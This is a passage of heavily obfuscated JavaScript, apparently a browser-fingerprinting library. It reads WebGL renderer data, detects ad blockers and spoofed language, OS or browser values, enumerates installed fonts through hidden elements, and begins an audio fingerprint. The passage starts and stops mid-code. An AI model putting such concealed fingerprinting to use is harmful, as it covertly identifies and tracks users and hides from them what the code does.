_0x3f0f35=[_0x474d('0xb2'),_0x204287[_0x474d('0xb3')](),_0x474d('0xb4'),_0x5d1516[_0x474d('0xb3')](),'\x20',_0x42ac16[_0x474d('0xb3')](),'\x20',_0x10f10c,':',_0x3e062e][_0x474d('0x7f')]('');_0x4042fe[_0x474d('0x11')](_0x3f0f35);});});});}),_0x4042fe;},_0x81f0f4=function(){try{var _0x10f10c=_0x4ef5d7(),_0x3e062e=_0x10f10c[_0x474d('0x8c')](_0x474d('0xa7'));return _0x10f10c[_0x474d('0x81')](_0x3e062e[_0x474d('0xb5')])+'~'+_0x10f10c[_0x474d('0x81')](_0x3e062e['UNMASKED_RENDERER_WEBGL']);}catch(_0x93fccd){return null;}},_0x2872b2=function(){var _0x10f10c=document['createElement'](_0x474d('0xb6'));_0x10f10c[_0x474d('0xb7')]='&nbsp;';var _0x3e062e=!(_0x10f10c['className']='adsbox');try{document[_0x474d('0xb8')][_0x474d('0xb9')](_0x10f10c),_0x3e062e=0x0===document[_0x474d('0xba')]('adsbox')[0x0][_0x474d('0xbb')],document[_0x474d('0xb8')][_0x474d('0xbc')](_0x10f10c);}catch(_0x486943){_0x3e062e=!0x1;}return _0x3e062e;},_0x5e44e2=function(){if(void 0x0!==navigator[_0x474d('0xbd')])try{if(navigator[_0x474d('0xbd')][0x0]['substr'](0x0,0x2)!==navigator[_0x474d('0xbe')][_0x474d('0xbf')](0x0,0x2))return!0x0;}catch(_0xb14d93){return!0x0;}return!0x1;},_0x196e2f=function(){return window[_0x474d('0x14')][_0x474d('0x15')]<window['screen'][_0x474d('0x1a')]||window[_0x474d('0x14')]['height']<window[_0x474d('0x14')][_0x474d('0x19')];},_0x401734=function(){var _0x10f10c,_0x3e062e=navigator[_0x474d('0x33')][_0x474d('0xb3')](),_0x3f0f35=navigator[_0x474d('0xc0')],_0x5d1516=navigator['platform'][_0x474d('0xb3')]();if(_0x10f10c=0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xc2'))?_0x474d('0xc3'):0x0<=_0x3e062e['indexOf'](_0x474d('0xc4'))?_0x474d('0xc5'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xc6'))?_0x474d('0xc7'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xc8'))?_0x474d('0xc9'):0x0<=_0x3e062e['indexOf'](_0x474d('0xca'))||0x0<=_0x3e062e['indexOf'](_0x474d('0xcb'))?_0x474d('0xcc'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xcd'))?_0x474d('0xce'):_0x474d('0xcf'),('ontouchstart'in window||0x0<navigator[_0x474d('0x3c')]||0x0<navigator[_0x474d('0x3d')])&&'Windows\x20Phone'!==_0x10f10c&&_0x474d('0xc7')!==_0x10f10c&&_0x474d('0xcc')!==_0x10f10c&&_0x474d('0xcf')!==_0x10f10c)return!0x0;if(void 0x0!==_0x3f0f35){if(0x0<=(_0x3f0f35=_0x3f0f35[_0x474d('0xb3')]())[_0x474d('0xc1')](_0x474d('0xc4'))&&_0x474d('0xc5')!==_0x10f10c&&_0x474d('0xc3')!==_0x10f10c)return!0x0;if(0x0<=_0x3f0f35[_0x474d('0xc1')](_0x474d('0xc8'))&&_0x474d('0xc9')!==_0x10f10c&&'Android'!==_0x10f10c)return!0x0;if(0x0<=_0x3f0f35[_0x474d('0xc1')](_0x474d('0xcd'))&&'Mac'!==_0x10f10c&&_0x474d('0xcc')!==_0x10f10c)return!0x0;if((-0x1===_0x3f0f35[_0x474d('0xc1')](_0x474d('0xc4'))&&-0x1===_0x3f0f35[_0x474d('0xc1')](_0x474d('0xc8'))&&-0x1===_0x3f0f35[_0x474d('0xc1')](_0x474d('0xcd')))!=(_0x474d('0xcf')===_0x10f10c))return!0x0;}return 0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xc4'))&&'Windows'!==_0x10f10c&&_0x474d('0xc3')!==_0x10f10c||(0x0<=_0x5d1516['indexOf'](_0x474d('0xc8'))||0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xc6'))||0x0<=_0x5d1516[_0x474d('0xc1')]('pike'))&&_0x474d('0xc9')!==_0x10f10c&&_0x474d('0xc7')!==_0x10f10c||(0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xcd'))||0x0<=_0x5d1516['indexOf']('ipad')||0x0<=_0x5d1516['indexOf'](_0x474d('0xd0'))||0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xca')))&&_0x474d('0xce')!==_0x10f10c&&_0x474d('0xcc')!==_0x10f10c||(-0x1===_0x5d1516[_0x474d('0xc1')](_0x474d('0xc4'))&&-0x1===_0x5d1516['indexOf'](_0x474d('0xc8'))&&-0x1===_0x5d1516['indexOf']('mac'))!=(_0x474d('0xcf')===_0x10f10c)||void 0x0===navigator[_0x474d('0x1d')]&&_0x474d('0xc5')!==_0x10f10c&&_0x474d('0xc3')!==_0x10f10c;},_0x49fb8e=function(){var _0x10f10c,_0x3e062e=navigator[_0x474d('0x33')][_0x474d('0xb3')](),_0x3f0f35=navigator[_0x474d('0xd1')];if(('Chrome'==(_0x10f10c=0x0<=_0x3e062e['indexOf'](_0x474d('0xd2'))?_0x474d('0xd3'):0x0<=_0x3e062e['indexOf'](_0x474d('0xd4'))||0x0<=_0x3e062e[_0x474d('0xc1')]('opr')?_0x474d('0xd5'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xd6'))?_0x474d('0xd7'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xd8'))?_0x474d('0xd9'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xda'))?_0x474d('0xdb'):'Other')||_0x474d('0xd9')===_0x10f10c||_0x474d('0xd5')===_0x10f10c)&&_0x474d('0xdc')!==_0x3f0f35)return!0x0;var _0x5d1516,_0x204287=eval[_0x474d('0x9')]()[_0x474d('0x5')];if(0x25===_0x204287&&'Safari'!==_0x10f10c&&_0x474d('0xd3')!==_0x10f10c&&_0x474d('0xcf')!==_0x10f10c)return!0x0;if(0x27===_0x204287&&_0x474d('0xdb')!==_0x10f10c&&_0x474d('0xcf')!==_0x10f10c)return!0x0;if(0x21===_0x204287&&_0x474d('0xd7')!==_0x10f10c&&_0x474d('0xd5')!==_0x10f10c&&'Other'!==_0x10f10c)return!0x0;try{throw'a';}catch(_0x147439){try{_0x147439[_0x474d('0xdd')](),_0x5d1516=!0x0;}catch(_0x3f149e){_0x5d1516=!0x1;}}return _0x5d1516&&_0x474d('0xd3')!==_0x10f10c&&'Other'!==_0x10f10c;},_0x256ecd=function(){var _0x10f10c=document[_0x474d('0x41')](_0x474d('0x42'));return!(!_0x10f10c[_0x474d('0x46')]||!_0x10f10c[_0x474d('0x46')]('2d'));},_0x209af5=function(){if(!_0x256ecd())return!0x1;var _0x10f10c=_0x4ef5d7();return!!window[_0x474d('0xde')]&&!!_0x10f10c;},_0x323d3c=function(){return _0x474d('0xdf')===navigator[_0x474d('0xe0')]||!(_0x474d('0xe1')!==navigator['appName']||!/Trident/[_0x474d('0xe2')](navigator[_0x474d('0x33')]));},_0x329ba9=function(){return void 0x0!==window[_0x474d('0xe3')];},_0x5d3d11=function(){return window[_0x474d('0xe3')][_0x474d('0xe4')](_0x474d('0xe5'));},_0x569ef9=function(_0x3e062e,_0x10f10c){var _0x3f0f35=_0x474d('0xe6');window[_0x3f0f35]=function(_0x10f10c){_0x3e062e(_0x10f10c);};var _0x5d1516,_0x204287,_0x42ac16=_0x10f10c['fonts']['swfContainerId'];(_0x204287=document['createElement'](_0x474d('0xb6')))[_0x474d('0xe7')]('id',_0x5d1516[_0x474d('0xe8')]['swfContainerId']),document[_0x474d('0xb8')][_0x474d('0xb9')](_0x204287);var _0x382922={'onReady':_0x3f0f35};window[_0x474d('0xe3')][_0x474d('0xe9')](_0x10f10c[_0x474d('0xe8')][_0x474d('0xea')],_0x42ac16,'1','1',_0x474d('0xe5'),!0x1,_0x382922,{'allowScriptAccess':_0x474d('0xeb'),'menu':_0x474d('0xec')},{});},_0x4ef5d7=function(){var _0x10f10c=document['createElement'](_0x474d('0x42')),_0x3e062e=null;try{_0x3e062e=_0x10f10c[_0x474d('0x46')]('webgl')||_0x10f10c[_0x474d('0x46')](_0x474d('0xed'));}catch(_0x211d3f){}return _0x3e062e||(_0x3e062e=null),_0x3e062e;},_0x54f6f4=[{'key':_0x474d('0x33'),'getData':function(_0x10f10c){_0x10f10c(navigator['userAgent']);}},{'key':_0x474d('0xbe'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(navigator[_0x474d('0xbe')]||navigator['userLanguage']||navigator[_0x474d('0xee')]||navigator['systemLanguage']||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xef'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(window[_0x474d('0x14')][_0x474d('0xef')]||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xf0'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(navigator[_0x474d('0xf0')]||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xf1'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(window[_0x474d('0xf2')]||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0x37'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x449014(_0x3e062e));}},{'key':_0x474d('0xf3'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x5d1516(_0x3e062e));}},{'key':'availableScreenResolution','getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x204287(_0x3e062e));}},{'key':_0x474d('0xf4'),'getData':function(_0x10f10c){_0x10f10c(new Date()['getTimezoneOffset']());}},{'key':'timezone','getData':function(_0x10f10c,_0x3e062e){window[_0x474d('0xf5')]&&window[_0x474d('0xf5')][_0x474d('0xf6')]?_0x10f10c(new window[(_0x474d('0xf5'))][(_0x474d('0xf6'))]()[_0x474d('0xf7')]()[_0x474d('0xf8')]):_0x10f10c(_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0x35'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x5c69b1(_0x3e062e));}},{'key':_0x474d('0x36'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x24981c(_0x3e062e));}},{'key':_0x474d('0xf9'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x3b69ba(_0x3e062e));}},{'key':_0x474d('0xfa'),'getData':function(_0x10f10c){_0x10f10c(!(!document[_0x474d('0xb8')]||!document[_0x474d('0xb8')][_0x474d('0xfa')]));}},{'key':_0x474d('0xfb'),'getData':function(_0x10f10c){_0x10f10c(!!window['openDatabase']);}},{'key':_0x474d('0x38'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x22a7b0(_0x3e062e));}},{'key':'platform','getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0xf8363f(_0x3e062e));}},{'key':_0x474d('0x3a'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x588f30(_0x3e062e));}},{'key':_0x474d('0x1d'),'getData':function(_0x10f10c,_0x3e062e){_0x323d3c()?_0x3e062e[_0x474d('0x1d')][_0x474d('0xfc')]?_0x10f10c(_0x3e062e[_0x474d('0xfd')]):_0x10f10c(_0x382922(_0x3e062e)):_0x10f10c(_0x42ac16(_0x3e062e));}},{'key':_0x474d('0x42'),'getData':function(_0x10f10c,_0x3e062e){_0x256ecd()?_0x10f10c(_0x41c89d(_0x3e062e)):_0x10f10c(_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xfe'),'getData':function(_0x10f10c,_0x3e062e){_0x209af5()?_0x10f10c(_0x11a223()):_0x10f10c(_0x3e062e['NOT_AVAILABLE']);}},{'key':_0x474d('0xff'),'getData':function(_0x10f10c){_0x209af5()?_0x10f10c(_0x81f0f4()):_0x10f10c();}},{'key':'adBlock','getData':function(_0x10f10c){_0x10f10c(_0x2872b2());}},{'key':'hasLiedLanguages','getData':function(_0x10f10c){_0x10f10c(_0x5e44e2());}},{'key':_0x474d('0x100'),'getData':function(_0x10f10c){_0x10f10c(_0x196e2f());}},{'key':_0x474d('0x101'),'getData':function(_0x10f10c){_0x10f10c(_0x401734());}},{'key':_0x474d('0x102'),'getData':function(_0x10f10c){_0x10f10c(_0x49fb8e());}},{'key':_0x474d('0x103'),'getData':function(_0x10f10c){_0x10f10c(_0x3e062e());}},{'key':_0x474d('0xe8'),'getData':function(_0x10f10c,_0x3e062e){var _0x4ab674=[_0x474d('0x104'),_0x474d('0x105'),_0x474d('0x106')],_0x4cf4b7=['Andale\x20Mono',_0x474d('0x107'),_0x474d('0x108'),_0x474d('0x109'),_0x474d('0x10a'),_0x474d('0x10b'),_0x474d('0x10c'),_0x474d('0x10d'),_0x474d('0x10e'),'Book\x20Antiqua','Bookman\x20Old\x20Style','Calibri',_0x474d('0x10f'),_0x474d('0x110'),_0x474d('0x111'),'Century\x20Gothic',_0x474d('0x112'),_0x474d('0x113'),_0x474d('0x114'),_0x474d('0x115'),_0x474d('0x116'),_0x474d('0x117'),_0x474d('0x118'),'Georgia',_0x474d('0x119'),_0x474d('0x11a'),'Impact',_0x474d('0x11b'),_0x474d('0x11c'),_0x474d('0x11d'),_0x474d('0x11e'),_0x474d('0x11f'),_0x474d('0x120'),_0x474d('0x121'),_0x474d('0x122'),_0x474d('0x123'),_0x474d('0x124'),_0x474d('0x125'),_0x474d('0x126'),_0x474d('0x127'),_0x474d('0x128'),_0x474d('0x129'),'MS\x20Reference\x20Sans\x20Serif','MS\x20Sans\x20Serif',_0x474d('0x12a'),_0x474d('0x12b'),'MYRIAD\x20PRO',_0x474d('0x12c'),_0x474d('0x12d'),_0x474d('0x12e'),'Segoe\x20Script',_0x474d('0x12f'),_0x474d('0x130'),_0x474d('0x131'),_0x474d('0x132'),_0x474d('0x133'),'Times',_0x474d('0x134'),_0x474d('0x135'),_0x474d('0x136'),_0x474d('0x137'),'Wingdings','Wingdings\x202','Wingdings\x203'];_0x3e062e['fonts'][_0x474d('0x138')]&&(_0x4cf4b7=_0x4cf4b7['concat']([_0x474d('0x139'),'Academy\x20Engraved\x20LET',_0x474d('0x13a'),_0x474d('0x13b'),_0x474d('0x13c'),_0x474d('0x13d'),_0x474d('0x13e'),_0x474d('0x13f'),_0x474d('0x140'),'Algerian','Amazone\x20BT',_0x474d('0x141'),_0x474d('0x142'),_0x474d('0x143'),_0x474d('0x144'),_0x474d('0x145'),'AngsanaUPC','Antique\x20Olive',_0x474d('0x146'),_0x474d('0x147'),_0x474d('0x148'),_0x474d('0x149'),_0x474d('0x14a'),_0x474d('0x14b'),_0x474d('0x14c'),_0x474d('0x14d'),_0x474d('0x14e'),_0x474d('0x14f'),_0x474d('0x150'),_0x474d('0x151'),'Ayuthaya',_0x474d('0x152'),_0x474d('0x153'),'Bank\x20Gothic',_0x474d('0x154'),_0x474d('0x155'),_0x474d('0x156'),_0x474d('0x157'),'BatangChe',_0x474d('0x158'),'Bauhaus\x2093','Bazooka',_0x474d('0x159'),_0x474d('0x15a'),'Benguiat\x20Bk\x20BT','Berlin\x20Sans\x20FB',_0x474d('0x15b'),_0x474d('0x15c'),_0x474d('0x15d'),_0x474d('0x15e'),_0x474d('0x15f'),'BinnerD',_0x474d('0x160'),_0x474d('0x161'),'Bodoni\x2072','Bodoni\x2072\x20Oldstyle',_0x474d('0x162'),_0x474d('0x163'),_0x474d('0x164'),_0x474d('0x165'),_0x474d('0x166'),_0x474d('0x167'),_0x474d('0x168'),_0x474d('0x169'),_0x474d('0x16a'),_0x474d('0x16b'),_0x474d('0x16c'),_0x474d('0x16d'),_0x474d('0x16e'),_0x474d('0x16f'),_0x474d('0x170'),_0x474d('0x171'),_0x474d('0x172'),_0x474d('0x173'),_0x474d('0x174'),_0x474d('0x175'),_0x474d('0x176'),_0x474d('0x177'),_0x474d('0x178'),_0x474d('0x179'),_0x474d('0x17a'),_0x474d('0x17b'),'Chalkboard\x20SE',_0x474d('0x17c'),'Charlesworth',_0x474d('0x17d'),'Charter\x20BT','Chaucer','ChelthmITC\x20Bk\x20BT','Chiller',_0x474d('0x17e'),_0x474d('0x17f'),_0x474d('0x180'),'Cochin','Colonna\x20MT',_0x474d('0x181'),_0x474d('0x182'),'Copperplate',_0x474d('0x183'),_0x474d('0x184'),_0x474d('0x185'),_0x474d('0x186'),_0x474d('0x187'),_0x474d('0x188'),_0x474d('0x189'),_0x474d('0x18a'),'Coronet',_0x474d('0x18b'),_0x474d('0x18c'),'DaunPenh','Dauphin','David',_0x474d('0x18d'),_0x474d('0x18e'),_0x474d('0x18f'),_0x474d('0x190'),_0x474d('0x191'),'DilleniaUPC',_0x474d('0x192'),_0x474d('0x193'),'Dotum',_0x474d('0x194'),_0x474d('0x195'),_0x474d('0x196'),_0x474d('0x197'),_0x474d('0x198'),'Engravers\x20MT',_0x474d('0x199'),_0x474d('0x19a'),_0x474d('0x19b'),_0x474d('0x19c'),_0x474d('0x19d'),_0x474d('0x19e'),_0x474d('0x19f'),_0x474d('0x1a0'),_0x474d('0x1a1'),'Exotc350\x20Bd\x20BT',_0x474d('0x1a2'),'Felix\x20Titling',_0x474d('0x1a3'),'FONTIN',_0x474d('0x1a4'),_0x474d('0x1a5'),_0x474d('0x1a6'),_0x474d('0x1a7'),_0x474d('0x1a8'),_0x474d('0x1a9'),_0x474d('0x1aa'),'French\x20Script\x20MT','FrnkGothITC\x20Bk\x20BT',_0x474d('0x1ab'),_0x474d('0x1ac'),_0x474d('0x1ad'),'Futura\x20Bk\x20BT',_0x474d('0x1ae'),_0x474d('0x1af'),'Futura\x20ZBlk\x20BT',_0x474d('0x1b0'),_0x474d('0x1b1'),_0x474d('0x1b2'),_0x474d('0x1b3'),_0x474d('0x1b4'),_0x474d('0x1b5'),'Geometr231\x20Hv\x20BT',_0x474d('0x1b6'),_0x474d('0x1b7'),_0x474d('0x1b8'),_0x474d('0x1b9'),_0x474d('0x1ba'),_0x474d('0x1bb'),_0x474d('0x1bc'),_0x474d('0x1bd'),_0x474d('0x1be'),_0x474d('0x1bf'),_0x474d('0x1c0'),_0x474d('0x1c1'),_0x474d('0x1c2'),_0x474d('0x1c3'),_0x474d('0x1c4'),_0x474d('0x1c5'),_0x474d('0x1c6'),_0x474d('0x1c7'),_0x474d('0x1c8'),_0x474d('0x1c9'),_0x474d('0x1ca'),_0x474d('0x1cb'),'GungsuhChe',_0x474d('0x1cc'),'Haettenschweiler','Harlow\x20Solid\x20Italic',_0x474d('0x1cd'),_0x474d('0x1ce'),_0x474d('0x1cf'),_0x474d('0x1d0'),'HELV',_0x474d('0x1d1'),_0x474d('0x1d2'),_0x474d('0x1d3'),_0x474d('0x1d4'),_0x474d('0x1d5'),_0x474d('0x1d6'),_0x474d('0x1d7'),_0x474d('0x1d8'),_0x474d('0x1d9'),_0x474d('0x1da'),_0x474d('0x1db'),_0x474d('0x1dc'),_0x474d('0x1dd'),_0x474d('0x1de'),'Informal011\x20BT','INTERSTATE','IrisUPC',_0x474d('0x1df'),_0x474d('0x1e0'),'Jazz\x20LET',_0x474d('0x1e1'),_0x474d('0x1e2'),_0x474d('0x1e3'),_0x474d('0x1e4'),_0x474d('0x1e5'),'Kabel\x20Ult\x20BT',_0x474d('0x1e6'),_0x474d('0x1e7'),_0x474d('0x1e8'),_0x474d('0x1e9'),'Kartika',_0x474d('0x1ea'),_0x474d('0x1eb'),_0x474d('0x1ec'),_0x474d('0x1ed'),_0x474d('0x1ee'),_0x474d('0x1ef'),_0x474d('0x1f0'),_0x474d('0x1f1'),_0x474d('0x1f2'),_0x474d('0x1f3'),_0x474d('0x1f4'),'Leelawadee',_0x474d('0x1f5'),'Levenim\x20MT',_0x474d('0x1f6'),_0x474d('0x1f7'),_0x474d('0x1f8'),_0x474d('0x1f9'),_0x474d('0x1fa'),'Magneto',_0x474d('0x1fb'),_0x474d('0x1fc'),'Malgun\x20Gothic',_0x474d('0x1fd'),_0x474d('0x1fe'),_0x474d('0x1ff'),_0x474d('0x200'),_0x474d('0x201'),_0x474d('0x202'),_0x474d('0x203'),_0x474d('0x204'),_0x474d('0x205'),_0x474d('0x206'),_0x474d('0x207'),_0x474d('0x208'),_0x474d('0x209'),_0x474d('0x20a'),_0x474d('0x20b'),_0x474d('0x20c'),_0x474d('0x20d'),'Microsoft\x20Yi\x20Baiti',_0x474d('0x20e'),_0x474d('0x20f'),_0x474d('0x210'),_0x474d('0x211'),_0x474d('0x212'),'Minion\x20Pro',_0x474d('0x213'),'Miriam\x20Fixed','Mistral',_0x474d('0x214'),'Modern\x20No.\x2020',_0x474d('0x215'),_0x474d('0x216'),'MONO',_0x474d('0x217'),_0x474d('0x218'),'MS\x20LineDraw',_0x474d('0x219'),_0x474d('0x21a'),_0x474d('0x21b'),_0x474d('0x21c'),'MT\x20Extra',_0x474d('0x21d'),_0x474d('0x21e'),_0x474d('0x21f'),_0x474d('0x220'),_0x474d('0x221'),_0x474d('0x222'),_0x474d('0x223'),_0x474d('0x224'),'Niagara\x20Engraved','Niagara\x20Solid',_0x474d('0x225'),_0x474d('0x226'),_0x474d('0x227'),_0x474d('0x228'),_0x474d('0x229'),_0x474d('0x22a'),_0x474d('0x22b'),_0x474d('0x22c'),_0x474d('0x22d'),_0x474d('0x22e'),'OSAKA','OzHandicraft\x20BT',_0x474d('0x22f'),_0x474d('0x230'),_0x474d('0x231'),_0x474d('0x232'),_0x474d('0x233'),'Perpetua',_0x474d('0x234'),_0x474d('0x235'),'Pickwick',_0x474d('0x236'),'Playbill',_0x474d('0x237'),_0x474d('0x238'),_0x474d('0x239'),_0x474d('0x23a'),_0x474d('0x23b'),_0x474d('0x23c'),'Pristina',_0x474d('0x23d'),_0x474d('0x23e'),'Raavi',_0x474d('0x23f'),_0x474d('0x240'),'Ribbon131\x20Bd\x20BT',_0x474d('0x241'),'Rockwell\x20Condensed',_0x474d('0x242'),_0x474d('0x243'),_0x474d('0x244'),_0x474d('0x245'),'Santa\x20Fe\x20LET','Savoye\x20LET','Sceptre','Script',_0x474d('0x246'),_0x474d('0x247'),_0x474d('0x248'),_0x474d('0x249'),'Serifa\x20Th\x20BT',_0x474d('0x24a'),_0x474d('0x24b'),_0x474d('0x24c'),_0x474d('0x24d'),_0x474d('0x24e'),_0x474d('0x24f'),_0x474d('0x250'),'SimHei','Simplified\x20Arabic','Simplified\x20Arabic\x20Fixed','SimSun',_0x474d('0x251'),'Sinhala\x20Sangam\x20MN',_0x474d('0x252'),_0x474d('0x253'),_0x474d('0x254'),'Snap\x20ITC',_0x474d('0x255'),_0x474d('0x256'),'Souvenir\x20Lt\x20BT',_0x474d('0x257'),_0x474d('0x258'),'Stencil',_0x474d('0x259'),'Styllo',_0x474d('0x25a'),_0x474d('0x25b'),_0x474d('0x25c'),'Sylfaen',_0x474d('0x25d'),'System',_0x474d('0x25e'),'Technical',_0x474d('0x25f'),_0x474d('0x260'),'Tempus\x20Sans\x20ITC',_0x474d('0x261'),_0x474d('0x262'),_0x474d('0x263'),_0x474d('0x264'),_0x474d('0x265'),_0x474d('0x266'),_0x474d('0x267'),'Tunga',_0x474d('0x268'),_0x474d('0x269'),_0x474d('0x26a'),_0x474d('0x26b'),_0x474d('0x26c'),'Univers',_0x474d('0x26d'),'Univers\x20Condensed',_0x474d('0x26e'),_0x474d('0x26f'),_0x474d('0x270'),_0x474d('0x271'),_0x474d('0x272'),_0x474d('0x273'),'Vivaldi',_0x474d('0x274'),_0x474d('0x275'),_0x474d('0x276'),_0x474d('0x277'),_0x474d('0x278'),_0x474d('0x279'),_0x474d('0x27a'),'ZapfHumnst\x20Dm\x20BT',_0x474d('0x27b'),'Zurich\x20BlkEx\x20BT',_0x474d('0x27c'),_0x474d('0x27d')])),_0x4cf4b7=(_0x4cf4b7=_0x4cf4b7['concat'](_0x3e062e[_0x474d('0xe8')][_0x474d('0x27e')]))['filter'](function(_0x10f10c,_0x3e062e){return _0x4cf4b7['indexOf'](_0x10f10c)===_0x3e062e;});var _0x3f0f35=document[_0x474d('0x27f')](_0x474d('0xb8'))[0x0],_0x204287=document[_0x474d('0x41')](_0x474d('0xb6')),_0x41f3d0=document[_0x474d('0x41')](_0x474d('0xb6')),_0x5d1516={},_0x42ac16={},_0x1e452d=function(){var _0x10f10c=document[_0x474d('0x41')](_0x474d('0x280'));return _0x10f10c[_0x474d('0x43')]['position']=_0x474d('0x281'),_0x10f10c[_0x474d('0x43')]['left']='-9999px',_0x10f10c['style'][_0x474d('0x282')]='72px',_0x10f10c['style'][_0x474d('0x283')]=_0x474d('0x284'),_0x10f10c['style'][_0x474d('0x285')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x286')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')]['lineBreak']=_0x474d('0x287'),_0x10f10c[_0x474d('0x43')][_0x474d('0x288')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x289')]='none',_0x10f10c['style']['textAlign']='left',_0x10f10c[_0x474d('0x43')]['textDecoration']='none',_0x10f10c[_0x474d('0x43')][_0x474d('0x28a')]=_0x474d('0x28b'),_0x10f10c['style'][_0x474d('0x28c')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x28d')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x28e')]=_0x474d('0x284'),_0x10f10c[_0x474d('0xb7')]='mmmmmmmmmmlli',_0x10f10c;},_0x382922=function(_0x10f10c){for(var _0x3e062e=!0x1,_0x3f0f35=0x0;_0x3f0f35<_0x4ab674[_0x474d('0x5')];_0x3f0f35++)if(_0x3e062e=_0x10f10c[_0x3f0f35]['offsetWidth']!==_0x5d1516[_0x4ab674[_0x3f0f35]]||_0x10f10c[_0x3f0f35][_0x474d('0xbb')]!==_0x42ac16[_0x4ab674[_0x3f0f35]])return _0x3e062e;return _0x3e062e;},_0x4042fe=function(){for(var _0x10f10c=[],_0x3e062e=0x0,_0x3f0f35=_0x4ab674[_0x474d('0x5')];_0x3e062e<_0x3f0f35;_0x3e062e++){var _0x5d1516=_0x1e452d();_0x5d1516[_0x474d('0x43')][_0x474d('0x28f')]=_0x4ab674[_0x3e062e],_0x204287[_0x474d('0xb9')](_0x5d1516),_0x10f10c[_0x474d('0x11')](_0x5d1516);}return _0x10f10c;}();_0x3f0f35['appendChild'](_0x204287);for(var _0x21ec20=0x0,_0x2c5df0=_0x4ab674[_0x474d('0x5')];_0x21ec20<_0x2c5df0;_0x21ec20++)_0x5d1516[_0x4ab674[_0x21ec20]]=_0x4042fe[_0x21ec20]['offsetWidth'],_0x42ac16[_0x4ab674[_0x21ec20]]=_0x4042fe[_0x21ec20][_0x474d('0xbb')];var _0x549b0f=function(){for(var _0x10f10c,_0x3e062e,_0x3f0f35,_0x5d1516={},_0x204287=0x0,_0x42ac16=_0x4cf4b7[_0x474d('0x5')];_0x204287<_0x42ac16;_0x204287++){for(var _0x382922=[],_0x4042fe=0x0,_0x21ec20=_0x4ab674[_0x474d('0x5')];_0x4042fe<_0x21ec20;_0x4042fe++){var _0x2c5df0=(_0x10f10c=_0x4cf4b7[_0x204287],_0x3e062e=_0x4ab674[_0x4042fe],_0x3f0f35=void 0x0,(_0x3f0f35=_0x1e452d())[_0x474d('0x43')][_0x474d('0x28f')]='\x27'+_0x10f10c+'\x27,'+_0x3e062e,_0x3f0f35);_0x41f3d0[_0x474d('0xb9')](_0x2c5df0),_0x382922[_0x474d('0x11')](_0x2c5df0);}_0x5d1516[_0x4cf4b7[_0x204287]]=_0x382922;}return _0x5d1516;}();_0x3f0f35[_0x474d('0xb9')](_0x41f3d0);for(var _0x44bc2e=[],_0x1991e5=0x0,_0x5c69b1=_0x4cf4b7[_0x474d('0x5')];_0x1991e5<_0x5c69b1;_0x1991e5++)_0x382922(_0x549b0f[_0x4cf4b7[_0x1991e5]])&&_0x44bc2e[_0x474d('0x11')](_0x4cf4b7[_0x1991e5]);_0x3f0f35[_0x474d('0xbc')](_0x41f3d0),_0x3f0f35[_0x474d('0xbc')](_0x204287),_0x10f10c(_0x44bc2e);},'pauseBefore':!0x0},{'key':'fontsFlash','getData':function(_0x3e062e,_0x10f10c){return _0x329ba9()?_0x5d3d11()?_0x10f10c[_0x474d('0xe8')][_0x474d('0xea')]?void _0x569ef9(function(_0x10f10c){_0x3e062e(_0x10f10c);},_0x10f10c):_0x3e062e('missing\x20options.fonts.swfPath'):_0x3e062e(_0x474d('0x290')):_0x3e062e(_0x474d('0x291'));},'pauseBefore':!0x0},{'key':_0x474d('0x292'),'getData':function(_0x3f0f35,_0x10f10c){var _0x3e062e=_0x10f10c[_0x474d('0x292')];if(_0x3e062e['excludeIOS11']&&navigator[_0x474d('0x33')][_0x474d('0x34')](/OS 11.+Version\/11.+Safari/))return _0x3f0f35(_0x10f10c[_0x474d('0xfd')]);var _0x5d1516=window[_0x474d('0x293')]||window[_0x474d('0x294')];if(null==_0x5d1516)return _0x3f0f35(_0x10f10c[_0x474d('0x1c')]);var _0x204287=new _0x5d1516(0x1,0xac44,0xac44),_0x42ac16=_0x204287[_0x474d('0x295')]();_0x42ac16[_0x474d('0x1f')]=_0x474d('0x296'),_0x42ac16[_0x474d('0x297')][_0x474d('0x298')](0x2710,_0x204287[_0x474d('0x299')]);var _0x382922=_0x204287['createDynamicsCompressor']();_0x2c5df0([[_0x474d('0x29a'),-0x32],[_0x474d('0x29b'),0x28],[_0x474d('0x29c'),0xc],['reduction',-0x14],[_0x474d('0x29d'),0x0],[_0x474d('0x29e'),0.25]],function(_0x10f10c){void 0x0!==_0x382922[_0x10f10c[0x0]]&&_0x474d('0x1')==typeof 